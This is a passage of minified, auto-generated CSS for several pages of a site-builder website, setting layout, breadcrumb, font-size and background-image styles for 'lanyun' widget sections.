{font-size:14px;}}@media (max-width:767px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-current-title {font-size:13px;}}body.page-75750 .lanyun-section-vhyjy5ms .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-decollator {font-size:13px;}}body.page-75750 .lanyun-section-vhyjy5ms .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75750 .lanyun-section-vhyjy5ms .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-position-icon {font-size:13px;}}body.page-75750 .lanyun-section-mvj6e5g7 .lanyun-row-img {padding-bottom:133.33%;}body.page-75750 .lanyun-section-mvj6e5g7 .lanyun-gallery-item {--margin-right:10px;}@media (max-width:767px){body.page-75750 .lanyun-section-mvj6e5g7 .lanyun-gallery-item {--margin-right:10px;--margin-top:10px;}}body.page-75751 .lanyun-section-29mswn4j > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75751 .lanyun-section-29mswn4j > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75751 .lanyun-section-nqjqkk66 {width:18%;}}body.page-75751 .lanyun-section-nqjqkk66 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75751 .lanyun-section-k784owki > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75751 .lanyun-section-y364pdmb .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75751 .lanyun-section-yj5nzwv2 .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75751 .lanyun-section-xtz8zrno > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75751 .lanyun-section-6wqdf5se > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75751 .lanyun-section-6wqdf5se > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75751 .lanyun-section-6wqdf5se .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75751 .lanyun-section-6wqdf5se .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75751 .lanyun-section-yh2f7sw7 {width:82%;}}body.page-75751 .lanyun-section-yh2f7sw7 > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75751 .lanyun-section-yh2f7sw7 > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75751 .lanyun-section-8otbty2d > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75751 .lanyun-section-8otbty2d > .lanyun-widget-container{text-align:left;}}body.page-75751 .lanyun-section-8otbty2d .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75751 .lanyun-section-8otbty2d .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75751 .lanyun-section-8otbty2d .lanyun-crumbs-content {font-size:13px;}}body.page-75751 .lanyun-section-8otbty2d .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75751 .lanyun-section-8otbty2d .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75751 .lanyun-section-8otbty2d .lanyun-current-title {font-size:13px;}}body.page-75751 .lanyun-section-8otbty2d .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75751 .lanyun-section-8otbty2d .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75751 .lanyun-section-8otbty2d .lanyun-decollator {font-size:13px;}}body.page-75751 .lanyun-section-8otbty2d .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75751 .lanyun-section-8otbty2d .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75751 .lanyun-section-8otbty2d .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75751 .lanyun-section-8otbty2d .lanyun-position-icon {font-size:13px;}}body.page-75751 .lanyun-section-2s8avcnf .lanyun-row-img {padding-bottom:85%;}body.page-75751 .lanyun-section-2s8avcnf .lanyun-article-text {text-align:center;}body.page-75751 .lanyun-section-2s8avcnf .lanyun-row-img-wrap {border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;margin:0px 0px 0px 0px;}body.page-75751 .lanyun-section-2s8avcnf .lanyun-article-item {--margin-right:10px;--margin-top:10px;}@media (max-width:767px){body.page-75751 .lanyun-section-2s8avcnf .lanyun-article-item {--margin-right:10px;--margin-top:10px;}}body.page-75752 .lanyun-section-858juywi > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75752 .lanyun-section-858juywi > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75752 .lanyun-section-zbkp8ixb {width:18%;}}body.page-75752 .lanyun-section-zbkp8ixb > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75752 .lanyun-section-ohikwpns > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75752 .lanyun-section-rbjmwrt6 .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75752 .lanyun-section-za7j9mi3 .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75752 .lanyun-section-68uw46ws > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75752 .lanyun-section-tlgakwor > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75752 .lanyun-section-tlgakwor > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75752 .lanyun-section-tlgakwor .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75752 .lanyun-section-tlgakwor .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75752 .lanyun-section-2x2k7o0i {width:82%;}}body.page-75752 .lanyun-section-2x2k7o0i > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75752 .lanyun-section-2x2k7o0i > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75752 .lanyun-section-4s2bg3hq > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75752 .lanyun-section-4s2bg3hq > .lanyun-widget-container{text-align:left;}}body.page-75752 .lanyun-section-4s2bg3hq .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-crumbs-content {font-size:13px;}}body.page-75752 .lanyun-section-4s2bg3hq .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-current-title {font-size:13px;}}body.page-75752 .lanyun-section-4s2bg3hq .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-decollator {font-size:13px;}}body.page-75752 .lanyun-section-4s2bg3hq .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75752 .lanyun-section-4s2bg3hq .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75752 .lanyun-section-4s2bg3hq .lanyun-position-icon {font-size:13px;}}body.page-75752 .lanyun-section-clekw1yf .lanyun-page-details-body {padding:20px 0px 20px 0px;}body.page-75753 .lanyun-section-4zi94vwc > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75753 .lanyun-section-4zi94vwc > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75753 .lanyun-section-0szuuc7x {width:18%;}}body.page-75753 .lanyun-section-0szuuc7x > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75753 .lanyun-section-ovyvl2le > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75753 .lanyun-section-8f4uo6xe .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75753 .lanyun-section-h7to6wq4 .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75753 .lanyun-section-f8w7j9zi > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75753 .lanyun-section-504ryfd4 > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75753 .lanyun-section-504ryfd4 > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75753 .lanyun-section-504ryfd4 .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75753 .lanyun-section-504ryfd4 .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75753 .lanyun-section-ucwl4v95 {width:82%;}}body.page-75753 .lanyun-section-ucwl4v95 > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75753 .lanyun-section-ucwl4v95 > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}}body.page-75753 .lanyun-section-mhaayqng > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75753 .lanyun-section-mhaayqng > .lanyun-widget-container{text-align:left;}}body.page-75753 .lanyun-section-mhaayqng .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75753 .lanyun-section-mhaayqng .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75753 .lanyun-section-mhaayqng .lanyun-crumbs-content {font-size:13px;}}body.page-75753 .lanyun-section-mhaayqng .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75753 .lanyun-section-mhaayqng .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75753 .lanyun-section-mhaayqng .lanyun-current-title {font-size:13px;}}body.page-75753 .lanyun-section-mhaayqng .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75753 .lanyun-section-mhaayqng .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75753 .lanyun-section-mhaayqng .lanyun-decollator {font-size:13px;}}body.page-75753 .lanyun-section-mhaayqng .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75753 .lanyun-section-mhaayqng .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75753 .lanyun-section-mhaayqng .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75753 .lanyun-section-mhaayqng .lanyun-position-icon {font-size:13px;}}body.page-75753 .lanyun-section-mydy85fn .lanyun-row-img {padding-bottom:75%;}body.page-75753 .lanyun-section-mydy85fn .lanyun-article-text {text-align:center;}body.page-75753 .lanyun-section-mydy85fn .lanyun-row-img-wrap {border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:1px 1px 1px 1px;margin:0px 0px 0px 0px;}body.page-75753 .lanyun-section-mydy85fn .lanyun-article-item {--margin-right:10px;--margin-top:10px;}body.page-75754 .lanyun-section-7mh0q0sg > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75754 .lanyun-section-7mh0q0sg > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75754 .lanyun-section-19m6m0q4 {width:18%;}}body.page-75754 .lanyun-section-19m6m0q4 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75754 .lanyun-section-k302idrn > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75754 .lanyun-section-okqejxz6 .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75754 .lanyun-section-gvse1f48 .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75754 .lanyun-section-45qqt1pi > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75754 .lanyun-section-7zb0kuwx > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75754 .lanyun-section-7zb0kuwx > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75754 .lanyun-section-7zb0kuwx .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75754 .lanyun-section-7zb0kuwx .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75754 .lanyun-section-4x8z5ulf {width:82%;}}body.page-75754 .lanyun-section-4x8z5ulf > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75754 .lanyun-section-4x8z5ulf > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75754 .lanyun-section-k4kjkhjp > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75754 .lanyun-section-k4kjkhjp > .lanyun-widget-container{text-align:left;}}body.page-75754 .lanyun-section-k4kjkhjp .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-crumbs-content {font-size:13px;}}body.page-75754 .lanyun-section-k4kjkhjp .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-current-title {font-size:13px;}}body.page-75754 .lanyun-section-k4kjkhjp .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-decollator {font-size:13px;}}body.page-75754 .lanyun-section-k4kjkhjp .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75754 .lanyun-section-k4kjkhjp .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75754 .lanyun-section-k4kjkhjp .lanyun-position-icon {font-size:13px;}}body.page-75754 .lanyun-section-46jwc757 .lanyun-page-details-body {padding:20px 0px 20px 0px;}